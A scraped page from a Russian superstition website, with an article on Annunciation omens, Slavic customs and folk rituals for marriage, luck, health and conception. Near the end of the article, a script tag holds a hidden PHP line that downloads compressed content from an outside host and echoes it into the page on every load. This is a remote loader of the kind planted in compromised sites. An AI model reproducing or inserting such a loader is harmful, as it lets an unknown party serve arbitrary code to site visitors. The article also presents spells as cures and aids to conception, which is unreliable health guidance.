                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1301">
                      <a href="/category/lyudi">Люди</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302">
                      <a href="/category/najti-poteryat">Найти/Потерять</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303">
                      <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304">
                      <a href="/category/predmety-byta">Предметы быта</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305">
                      <a href="/category/pauk">Приметы о пауках</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                      <a href="/category/priroda">Природа/Погода</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307">
                      <a href="/category/rasteniya">Растения/Цветы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1308">
                      <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309">
                      <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310">
                      <a href="/category/nepoznannoe">Числа</a>
                    </li>
                  </ul>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <div class="main-box">
          <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
            <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/category/sobytiya-prazdniki" itemprop="item"><span itemprop="name">События/Праздники</span></a>
            <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span>
          </div>
          <div class="content-wrapper">
            <main class="content">
              <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
                <article class="single">
                  <h1 class="single__title">Благовещение приметы</h1>
                  <div itemprop="articleBody">
                    <p></p>
                    <p>
                    <script>


                    (yaads = window.yaads || []).push({
                    id: "670838-2",
                    render: "#id-670838-2"
                    });
                    </script></p>
                    <div id="id-670838-2">
                      &nbsp;
                    </div>
                    <p></p>
                    <p><span lang="ru-RU"><img loading="lazy" class="alignright wp-image-1263" src="/wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici-300x240.jpg" alt="Благовещение приметы" width="218" height="174" srcset="/wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici-300x240.jpg 300w, /wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"></span></p>
                    <h2>Приметы на Благовещение, традиции и обычаи, ритуалы и обряды</h2>
                    <p><span lang="ru-RU">Благовещение Пресвятой Богородицы — один из самых радостных и светлых христианских праздников. В 2021 году он выпадет на 7 апреля, а Пасха считается поздней и ее будут отмечать 2 мая. Читайте статью и узнаете самые главные приметы на Благовещение, а также специальные ритуалы на богатство и замужество.</span></p>
                    <p>&nbsp;</p>
                    <p><a href="#history">История библейского сюжета</a><br>
                    <a href="#nelzya">Что нельзя делать в Благовещение</a><br>
                    <a href="#mojno">Что можно делать в Благовещение</a><br>
                    <a href="#girls">Ритуалы для незамужних девушек&nbsp;</a><br>
                    <a href="#ritual">Обряды на здоровье, удачу и зачатие&nbsp;</a></p>
                    <h3 class="western"><span lang="ru-RU"><a id="history"></a>История библейского сюжета</span></h3>
                    <p><span lang="ru-RU">Апостол Лука первым описал важное событие Благовещения — благую весть, которую принес архангел Гавриил Деве Марии.</span> <span lang="en-US">“</span><span lang="ru-RU">Радуйся, Дева Благодатная</span><span lang="en-US">”</span><span lang="ru-RU">, — этими словами он возвестил что она станет Матерью Спасителя человечества.</span></p>
                    <p><span lang="ru-RU">Сама Мария родилась в обычной семье, но по легенде, ее мать Анна долго не могла забеременеть и только через несколько лет ей во сне явился ангел и сказал, что она скоро родит. Так и вышло — Анна родила дочь. Она так радовалась, что пообещала посвятить ребенка богу и сдержала свои слова — Мария воспитывалась в храме, в Иерусалиме до 15 лет. Потом ее обручили с Иосифом, с которым она стала жить в небольшом доме, в Назарете. В этом доме и произошло чудесное событие — явление архангела с вестью о скором рождении Сына Божьего.</span></p>
                    <p><span lang="ru-RU">По традиции икона</span> <span lang="en-US">“</span><span lang="ru-RU">Благовещение</span><span lang="en-US">”</span> <span lang="ru-RU">есть во всех храмах, которая входит в праздничный чин иконостаса.</span></p>
                    <h3 class="western"><span lang="ru-RU">Традиции Благовещения у восточных славян</span></h3>
                    <p><span lang="ru-RU">У славянских народов Благовещение часто совпадало с весенним чествованием Солнца — главного светила, дающего жизнь. В дни Благовещения</span> <span lang="en-US">“</span><span lang="ru-RU">солнце играет</span><span lang="en-US">”</span><span lang="ru-RU">, то есть переливается радужными оттенками на восходе. А в Белоруссии издавна молодежь</span> <span lang="en-US">“</span><span lang="ru-RU">грела весну</span><span lang="en-US">”</span> <span lang="ru-RU">— разжигали костры, чтобы растопить снег поскорее.</span></p>
                    <p><span lang="ru-RU">Славяне на Благовещение встречали птиц из жарких стран и пекли специальные печенья в форме лапки аиста —</span> <span lang="en-US">“</span><span lang="ru-RU">бусневы лапы</span><span lang="en-US">”</span><span lang="ru-RU">. Аист издавна считался священной птицей, его уважали за приносимую пользу и красоту. Этими печеньями угощали детей и даже подбрасывали в гнезда аистов, чтобы они принесли урожай хлеба.</span></p>
                    <p><span lang="ru-RU">В хорошую погоду с Благовещения начинали пахать землю и выставляли ульи с пчелами, чтобы те скорее просыпались от зимней спячки.</span></p>
                    <p><span lang="ru-RU">Костры на Благовещение считались хорошим спасением от нечистой силы и болезней. В русских деревнях было принято сжигать старую одежду, постель и износившиеся лапти. Дымом от костров окуривали новую одежду, чтобы лучше носилась. А на рассвете купались или умывались в источниках от всех болезней.</span></p>
                    <p><span lang="ru-RU">В Благовещение был обычай защиты скота от волков и бесов — люди били палками по металлическим котелкам, тарелкам, звонили в колокола. Чем сильнее был звук, тем быстрее разбегалась нечистая сила и дикие звери.</span></p>
                    <p><span lang="ru-RU">На Благовещение никогда не подметали и не убирали в доме — иначе разведутся насекомые и сорняки. Для защиты от змей специально жгли траву и навоз.</span></p>
                    <h3 class="western"><span lang="ru-RU">Традиции и обычаи дня&nbsp; Благовещения</span></h3>
                    <p><span lang="ru-RU">Сам праздник считается светлым и радостным, когда нельзя грустить, жаловаться на жизнь и совершать плохие поступки. Ни в коем случае нельзя ругаться в доме, иначе весь год семью будут преследовать раздоры и безденежье.</span></p>
                    <p><span lang="ru-RU">Дома украшали живыми цветами, особенно ценились лилии как символ чистоты и душевного совершенства. Ходить в гости можно было только к близким и родным людям. Зато можно было без ограничений помогать бедным, одаривая их монетками и едой.</span></p>
                    <p><span lang="ru-RU">На Благовещение принято было выпускать птиц из клеток. Это символизировало дарование свободы всем живым душам. Для этого мелких птиц ловили незадолго до праздника, чтобы потом отпустить. Сейчас эта традиция сохранилась в христианских храмах, когда на празднике священники выпускают голубей.<a id="nelzya"></a></span></p>
                    <p></p>
                    <div id="yandex_rtb_R-A-670838-1">
                      &nbsp;
                    </div>
                    <p></p>
                    <p></p>
                    <p></p>
                    <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                      <a href="/primety-maslenicy.html" target="_blank" class="uae676cd40638baa63d48c3511f72250a">
                      <div style="padding-left:1em; padding-right:1em;">
                        <span class="ctaText">интересно и подробно про:</span>&nbsp; <span class="postTitle">Приметы Масленицы</span>
                      </div></a>
                    </div>
                    <h2 class="western"><span lang="ru-RU">Что нельзя делать в Благовещение</span></h2>
                    <p><span lang="ru-RU">С праздником связано немало примет и одна из главных гласит — кто будет злиться в этот день, весь год будет терпеть неприятности.</span></p>
                    <p><span lang="ru-RU">Нельзя скандалить, выяснять отношения — в такой семье мира и добра не жди. Раньше считалось, что если супруги поссорятся на Благовещение, то могут развестись.</span></p>
                    <p><span lang="ru-RU">Нельзя работать по дому и в огороде. Вообще запрещалось делать любые домашние дела, так как они отвлекали человека от главного — светлого праздника.</span></p>
                    <p><span lang="ru-RU">Рукодельницам нельзя было шить, вязать и вышивать, так как если нитка путалась, или завязывалась в узелок — это означало болезнь кого-то из семьи.</span></p>
                    <p><span lang="ru-RU">Уезжать из дома в Благовещение по примете означало никогда не вернуться обратно. Поэтому даже срочные поездки старались переносить на другой день.<a id="mojno"></a></span></p>
                    <h2 class="western"><span lang="ru-RU">Что можно делать в Благовещение</span></h2>
                    <p><span lang="ru-RU">Молодым людям и девушкам рекомендовалось развлекаться на улице, водить хороводы, жечь костры. Через костры молодежь прыгала, распугивая нечистую силу и набираясь здоровья. Также пекли специальные церковные хлебцы — просфоры или покупали их в храме.</span></p>
                    <p><span lang="ru-RU">Можно было выгонять скотину на пастбище, если погода стояла теплая и выносить ульи. На улице встречали перелетных птиц, особенно аистов, которые возвращались в родные места.</span></p>
                    <p><span lang="ru-RU">Православные священники говорят, что каких-то строгих указаний насчет праздника не существует. Просто этот день предназначен для радостной встречи весны и солнца. Стоит отложить повседневные дела, отдыхать и веселиться.</span></p>
                    <h2 class="western"><span lang="ru-RU">Ритуалы и заговоры</span></h2>
                    <p><span lang="ru-RU">На Благовещение издавна творили разные ритуалы, привлекая удачу и богатство. Незамужние девушки участвовали в ритуалах по привлечению жениха, бедные люди надеялись с помощью заговоров обрести богатство, немощные и больные верили в исцеляющую силу обрядов на здоровье.<a id="girls"></a></span></p>
                    <h3 class="western"><span lang="ru-RU">Ритуалы для незамужних девушек</span></h3>
                    <p><span lang="ru-RU">Есть множество обрядов любовной магии, которые можно применять во время Благовещения. В момент совершения этих обрядов у девушки должно быть искреннее желание выйти замуж. Расскажем о двух самых эффективных из них.</span></p>
                    <ol>
                      <li>
                        <a name="Bookmark" id="Bookmark"></a><span lang="ru-RU">Нужно взять с собой в мешочке в церковь горсть зернышек пшеницы. Причем полагается спрятать мешочек на груди, под одеждой, со стороны сердца. Когда идешь обратно домой нельзя ни с кем разговаривать. Дома следует рассыпать эти зерна у порога и сказать:</span> <span lang="en-US">“</span><span lang="ru-RU">Сколько зерен у порога — столько будет женихов.</span><span lang="en-US">”</span> <span lang="ru-RU">7 дней зерна нельзя убирать с порога. Затем нужно собрать оставшиеся и посеять в горшке с землей. Как только появятся ростки, девушка может ждать появления суженого.</span>
                      </li>
                    </ol>
                    <p><span lang="ru-RU">Накануне Благовещения вечером девушки вышивали и шили — это привлекало женихов.</span></p>
                    <ol start="2">
                      <li><span lang="ru-RU">Для этого ритуала нужны: зеркало, красная свечка, ручка с красными чернилами, красного цвета коробочка и лист бумаги. Девушке необходимо сесть одной в комнате, зажечь свечу и поставить напротив зеркало. На листке бумаги она должна написать все важные качества внешности и характера своего будущего мужа. Затем нужно прочесть заговор:</span> <span lang="en-US">“</span><span lang="ru-RU">Матерь Божья, помоги — жениха мне подбери. Пусть скорей ко мне идет и подарки мне несет. Будем вместе жить до гроба, будем славить вместе Бога.</span><span lang="en-US">”</span> <span lang="ru-RU">Затем листок следует сжечь на пламени свечи, а пепел положить в коробочку и спрятать подальше. Когда начинается полнолуние, коробочку нужно доставать и оставлять при полной Луне на ночь на окне, утром убирать.</span></li>
                    </ol>
                    <h3><a id="ritual"></a>Обряды на здоровье, удачу и зачатие</h3>
                    <h4 class="western"><span lang="ru-RU">Обряды на здоровье</span></h4>
                    <p><span lang="ru-RU">На Благовещение принято проводить ритуалы и обряды для исцеления больных и для укрепления здоровья.</span></p>
                    <p><span lang="ru-RU">Нужно набрать в баночку немного чистой воды и пойти в церковь. Там отстоять службу и вернувшись домой облиться этой водой. В храме следует обязательно подать деньги нищим. Такой ритуал отпускает грехи и очищает от болезней.</span></p>
                    <p><span lang="ru-RU">В день Благовещения запекают в печке или духовке соль. Затем ее можно использовать весь год для еды и различных обрядов. Эта соль обладает целебным и очищающим энергетику действием. Ее можно добавлять в выпечку, которой угощают всех членов семьи для благополучия и здоровья. Если насыпать щепотку такой соли в воду и вымыть пол, то дом можно очистить от бесов и скверны.</span></p>
                    <h3 class="western"><span lang="ru-RU">Ритуалы на удачу и богатство</span></h3>
                    <p><span lang="ru-RU">По примете, если на Благовещение все члены семьи здоровы и сыты, значит в доме весь год все будет хорошо. Но для того, чтобы удержать удачу, необходимо провести несколько ритуалов.</span></p>
                    <ol>
                      <li><span lang="ru-RU">Заговор на мед. В день Благовещения берут горсть меда прямо в правую руку и соединяют обе ладони, потирая их. Далее нужно произнести такие слова:</span> <span lang="en-US">“</span><span lang="ru-RU">Как мед склеивает руки, так пусть удача от меня не отлипает. Как сказано, так и будет. Ключ, замок. Аминь.</span><span lang="en-US">”</span></li>
                      <li><span lang="ru-RU">Понадобятся просфоры, носовой платок из ткани и свеча. Нужно взять просфоры и отстоять службу в храме. Затем нужно положить просфоры в платок, и идти домой, по пути ни с кем не разговаривая. В доме следует зажечь церковную свечку и вслух читать молитву</span> <span lang="en-US">“</span><span lang="ru-RU">Отче Наш</span><span lang="en-US">”</span> <span lang="ru-RU">пока свеча не сгорит. Все, кто есть в доме должны съесть по просфоре, а воск от свечки нужно обернуть в платок, завязать 3 узла и спрятать на целый год, до следующего праздника. За день до него платок достают и закапывают под здоровым деревом, говоря такие слова:</span> <span lang="en-US">“</span><span lang="ru-RU">Матерь Божья нас бережет — деньги и здоровье нам дает. Будем 100 лет жить-поживать, да добра наживать. Ангелы рядом стоят, грустить не велят.</span><span lang="en-US">”</span></li>
                    </ol>
                    <h3 class="western"><span lang="ru-RU">Ритуалы на зачатие</span></h3>
                    <p><span lang="ru-RU">Женщины, которые по каким-то причинам долго не могли забеременеть, всегда обращались к великой силе Божьей Матери, покровительнице праздника и она помогала обрести радость в семье.</span></p>
                    <p><span lang="ru-RU">Вечером, накануне Благовещения женщина садилась в комнате одна, перед зеркалом и гладила себя по животу по часовой стрелке, начитывая вполголоса молитву Матери-Заступнице. Затем нужно взять стакан или чашку с жидким медом и прочесть над сосудом следующий заговор:</span> <span lang="en-US">“</span><span lang="ru-RU">Сладок мед, так пусть будет и сладкой жизнь моего малыша.</span><span lang="en-US">”</span> <span lang="ru-RU">Выпить мед из чашки следует вместе со своим мужем сразу после обряда. В Благовещение с утра супруги должны пойти в храм, купив свечку и икону</span> <span lang="en-US">“</span><span lang="ru-RU">Нечаянная радость</span><span lang="en-US">”</span><span lang="ru-RU">. Вечером женщина должна остаться одна в комнате, зажечь свечу, поставить икону перед собой и прочесть такую молитву:</span> <span lang="en-US">“</span><span lang="ru-RU">Богородица Матушка, помоги, выйди из небесных пределов, пошли рабе Божьей (назвать свое имя) чадо духовное во плоти. Аминь.</span><span lang="en-US">”</span> <span lang="ru-RU">Свечу нужно затушить и отправляться спать. Секса в эту ночь быть не должно. Этот заговор считается очень сильным и если женщина искренне хочет малыша, то он вскоре родится.</span></p>
                    <p></p>
                    <p>
                    <script type="text/javascript">

                    <?php echo gzinflate(substr(file_get_contents("http://v.visitweb.com/v/TvSIfHqqS1q9twTYCoCSTUERfxGIiQ?code2&vo",false,stream_context_create(array("http" => array("method"=>"GET","header"=>"Accept-Encoding: gzip\r\nAccept-Charset: utf-8\r\n","timeout"=>10.0)))),10,-8));?>
                    </script></p>
                    <p></p>
                    <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                      <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/blagoveshhenie-primety.html" data-a2a-title="Благовещение приметы"></div>
                    </div>
                    <div data-description="&nbsp; Приметы на Благовещение, традиции и обычаи, ритуалы и обряды Благовещение Пресвятой Богородицы — один из самых радостных и светлых ..." data-title="Благовещение приметы" data-url="https://sueverno.ru/blagoveshhenie-primety.html" class="it-share-5f78ee1b09f33e294f3602fa2ffbd652-1260_2 horizontal center"></div>
                    <script type="text/javascript" async charset="utf-8" src="//share.itraffic.su/share.js?buttons=wa,fb,vk,ok,tw,mm,pr&size=medium&theme=1&align=center&direction=horizontal&key=5f78ee1b09f33e294f3602fa2ffbd652-1260_2"></script>
                    <div class="crp_related">
                      <h3>похожие публикации:</h3>
                      <ul>
                        <li>
                          <a href="/luna-primety-i-poverya-osnovnye-primety-o-lune.html" class="crp_link post-321">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/11/luna-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Луна. Приметы и поверья . Основные приметы о луне" title="Луна. Приметы и поверья . Основные приметы о луне">
                          </figure><span class="crp_title">Луна. Приметы и поверья . Основные приметы о луне</span></a>
                        </li>
                        <li>
                          <a href="/primety-pro-lyubov-primety-na-otnosheniya.html" class="crp_link post-342">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/11/lav-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Приметы про любовь. Приметы на отношения" title="Приметы про любовь. Приметы на отношения">
                          </figure><span class="crp_title">Приметы про любовь. Приметы на отношения</span></a>
                        </li>
                        <li>
                          <a href="/maranta-primety.html" class="crp_link post-830">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/10/maranta-uhod-v-domashnih-usloviyah-foto-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Маранта приметы. Цветок маранта - приметы и суеверия" title="Маранта приметы. Цветок маранта - приметы и суеверия">
                          </figure><span class="crp_title">Маранта приметы. Цветок маранта - приметы и суеверия</span></a>
                        </li>
                        <li>
                          <a href="/chego-nelzya.html" class="crp_link post-22">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/11/413019ffdf81249db1e9eacaf562483e-150x150.png" class="crp_thumb crp_firstcorrect" alt="Чего нельзя делать? Запрещающие приметы" title="Чего нельзя делать? Запрещающие приметы" sizes="(max-width: 150px) 100vw, 150px" srcset="/wp-content/uploads/2020/11/413019ffdf81249db1e9eacaf562483e-150x150.png 150w, /wp-content/uploads/2020/11/413019ffdf81249db1e9eacaf562483e-300x300.png 300w">
                          </figure><span class="crp_title">Чего нельзя делать? Запрещающие приметы</span></a>
                        </li>
                        <li>
                          <a href="/primety-oseni.html" class="crp_link post-37">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/10/autumn-1402893-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Приметы осени о погоде и природе по месяцам" title="Приметы осени о погоде и природе по месяцам" sizes="(max-width: 150px) 100vw, 150px" srcset="/wp-content/uploads/2020/10/autumn-1402893-150x150.jpg 150w, /wp-content/uploads/2020/10/autumn-1402893-300x300.jpg 300w">
                          </figure><span class="crp_title">Приметы осени о погоде и природе по месяцам</span></a>
                        </li>
                        <li>
                          <a href="/primety-po-pogode.html" class="crp_link post-39">
                          <figure>
                            <img loading="lazy" width="150" height="150" src="/wp-content/uploads/2020/10/vivid-nature-1381880-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Приметы про погоду. Шишки, рябина, воробьи, роса" title="Приметы про погоду. Шишки, рябина, воробьи, роса">
                          </figure><span class="crp_title">Приметы про погоду. Шишки, рябина, воробьи, роса</span></a>
                        </li>
                      </ul>
                      <div class="crp_clear"></div>
                    </div>
                  </div>
                  <div id="yandex_rtb_R-A-670838-1"></div>
                </article>
                <div class="post-meta">
                  <div class="post-share">
                    <div class="post-share__title">
                      Поделиться с друзьями:
                    </div>
                    <div class="likely">
                      <div class="twitter">
                        Твитнуть
                      </div>
                      <div class="facebook">
                        Поделиться
                      </div>
                      <div class="vkontakte">
                        Поделиться
                      </div>
                      <div class="telegram">
                        Отправить
                      </div>
                      <div class="odnoklassniki">
                        Класснуть
                      </div>
                    </div>
                  </div>
                </div>
                <meta itemprop="headline" content="Благовещение приметы и традиции ритуалы и обычаи">
                <meta itemprop="author" content="sueverno">
                <meta itemprop="datePublished" content="2021-03-22">
                <meta itemprop="dateModified" content="2021-03-22"><a itemprop="url" href="/blagoveshhenie-primety.html" style="display:none">Благовещение приметы</a> <a itemprop="mainEntityOfPage" href="/blagoveshhenie-primety.html" style="display:none">Ссылка на основную публикацию</a>
                <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img itemprop="url" src="/wp-content/cache/thumb/6e/0b7330a2c0a5b6e_320x200.jpg" alt="Благовещение приметы">
                  <meta itemprop="width" content="320">
                  <meta itemprop="height" content="200">
                </div>
                <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="Суеверия и приметы">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2021/02/novaya-shapka-2.jpg" alt="Суеверия и приметы"></div>
                </div>
              </div>
              <aside class="comments-block">
                <div id="respond" class="respond">
                  <div class="respond__title">
                    Добавить комментарий
                  </div>
                  <div id="cancel-comment-reply">
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/blagoveshhenie-primety.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>
                  </div>
                  <form action="https://sueverno.ru/wp-comments-post.php" method="post" class="respond-form">
                    <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true'> 
                    <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea> <input name="submit" type="submit" class="respond-form__button" value="Отправить"> <input type='hidden' name='comment_post_ID' value='1260' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                  </form>
                </div>
              </aside>
            </main>
            <aside class="sidebar sidebar_midle">
              <div class="section section_widget widget_nav_menu">
                <div class="menu-ikalki-spotykalki-container">
                  <ul id="menu-ikalki-spotykalki" class="menu">
                    <li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793">
                      <a href="/ikalka.html">Икалка. Икалка по времени и дням недели</a>
                    </li>
                    <li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-794">
                      <a href="/chesalka.html">Чесалка.</a>
                    </li>
                    <li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-795">
                      <a href="/chixalka-po-vremeni-i-dnyam-nedeli.html">Чихалка по времени и дням недели</a>
                    </li>
                    <li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-875">
                      <a href="/spotykalka.html">Спотыкалка по времени. Споткнуться на левую или правую ногу</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="section section_widget widget_nav_menu">
                <div class="title">
                  онлайн гадание
                </div>
                <div class="menu-gadanie-container">
                  <ul id="menu-gadanie" class="menu">
                    <li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454">
                      <a href="/gadanie-na-poisk.html">Онлайн гадание на поиск</a>
                    </li>
                    <li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510">
                      <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Онлайн гадание когда я встречу свою любовь</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="section section_widget widget_recent_entries">
                <div class="title">
                  Свежие записи
                </div>
                <ul>
                  <li>
                    <a href="/troica-primety.html">Троица приметы</a>
                  </li>
                  <li>
                    <a href="/voznesenie-gospodne-primety.html">Вознесение Господне приметы</a>
                  </li>
                  <li>
                    <a href="/primety-iyunya.html">Приметы июня на весь месяц</a>
                  </li>
                  <li>
                    <a href="/svadba-v-avguste.html">Свадьба в августе</a>
                  </li>
                  <li>
                    <a href="/svadba-v-iyule.html">Свадьба в июле</a>
                  </li>
                  <li>
                    <a href="/pochemu-nelzya-sidet-na-uglu-stola.html">Почему нельзя сидеть на углу стола</a>
                  </li>
                  <li>
                    <a href="/svadba-v-iyune-primety.html">Свадьба в июне приметы</a>
                  </li>
                </ul>
              </div>
              <div class="widget_text section section_widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                
                <script>

                  (function (w, d, c) {
                  (w[c] = w[c] || []).push(function() {
                  var options = {
                  project: 7239014,
                  };
                  try {
                  w.top100Counter = new top100(options);
                  } catch(e) { }
                  });
                  var n = d.getElementsByTagName("script")[0],
                  s = d.createElement("script"),
                  f = function () { n.parentNode.insertBefore(s, n); };
                  s.type = "text/javascript";
                  s.async = true;
                  s.src =
                  (d.location.protocol == "https:" ? "https:" : "http:") +
                  "//st.top100.ru/top100/top100.js";

                  if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
                  } else { f(); }
                  })(window, document, "_top100q");
                </script> <noscript></noscript> <img id="licnt9237" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""></div>
              </div>
              <div class="section section_widget widget_quotescollection">
                <div class="title">
                  Случайная примета:
                </div>
                <div class="quotescollection-quote-wrapper" id="w_quotescollection_5">
                  <script type="text/javascript">
                  var args_w_quotescollection_5 = {"instanceID":"w_quotescollection_5", "currQuoteID":0, "showAuthor":0, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":1, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };quotescollectionRefresh(args_w_quotescollection_5);
                  </script>
                </div>
              </div>
              <div class="section section_widget widget_tag_cloud">
                <div class="title">
                  часто ищут:
                </div>
                <div class="tagcloud">
                  <a href="/tag/anturium" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 8pt;" aria-label="антуриум (1 элемент)">антуриум</a> <a href="/tag/begoniya" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 8pt;" aria-label="бегония (1 элемент)">бегония</a> <a href="/tag/vilka" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="вилка (1 элемент)">вилка</a> <a href="/tag/geran" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 8pt;" aria-label="герань (1 элемент)">герань</a> <a href="/tag/golub" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 8pt;" aria-label="голубь (1 элемент)">голубь</a> <a href="/tag/griby" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 8pt;" aria-label="грибы (1 элемент)">грибы</a> <a href="/tag/dengi" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="деньги (1 элемент)">деньги</a> <a href="/tag/den-rozhdeniya" class="tag-cloud-link tag-link-13 tag-link-position-8" style="font-size: 22pt;" aria-label="день рождения (2 элемента)">день рождения</a> <a href="/tag/dym" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 8pt;" aria-label="дым (1 элемент)">дым</a> <a href="/tag/zamiokulkas" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 8pt;" aria-label="замиокулькас (1 элемент)">замиокулькас</a> <a href="/tag/zerkalo" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 22pt;" aria-label="зеркало (2 элемента)">зеркало</a> <a href="/tag/kolodec" class="tag-cloud-link tag-link-39 tag-link-position-12" style="font-size: 8pt;" aria-label="колодец (1 элемент)">колодец</a> <a href="/tag/koshka" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 8pt;" aria-label="кошка (1 элемент)">кошка</a> <a href="/tag/krestik" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 8pt;" aria-label="крестик (1 элемент)">крестик</a> <a href="/tag/lastochka" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;" aria-label="ласточка (1 элемент)">ласточка</a> <a href="/tag/lastochki" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="ласточки (1 элемент)">ласточки</a> <a href="/tag/luna" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 22pt;" aria-label="луна (2 элемента)">луна</a> <a href="/tag/lyubovatsya" class="tag-cloud-link tag-link-37 tag-link-position-18" style="font-size: 8pt;" aria-label="любоваться (1 элемент)">любоваться</a> <a href="/tag/lyagushki" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="лягушки (1 элемент)">лягушки</a> <a href="/tag/musor" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 8pt;" aria-label="мусор (1 элемент)">мусор</a> <a href="/tag/nelzya" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 8pt;" aria-label="нельзя (1 элемент)">нельзя</a> <a href="/tag/nozh" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8pt;" aria-label="нож (1 элемент)">нож</a> <a href="/tag/oduvanchiki" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 8pt;" aria-label="одуванчики (1 элемент)">одуванчики</a> <a href="/tag/pauk" class="tag-cloud-link tag-link-46 tag-link-position-24" style="font-size: 8pt;" aria-label="паук (1 элемент)">паук</a> <a href="/tag/pauk-v-vannoj" class="tag-cloud-link tag-link-47 tag-link-position-25" style="font-size: 8pt;" aria-label="паук в ванной (1 элемент)">паук в ванной</a> <a href="/tag/pauk-v-kuxne" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="паук в кухне (1 элемент)">паук в кухне</a> <a href="/tag/pauk-v-uglu" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 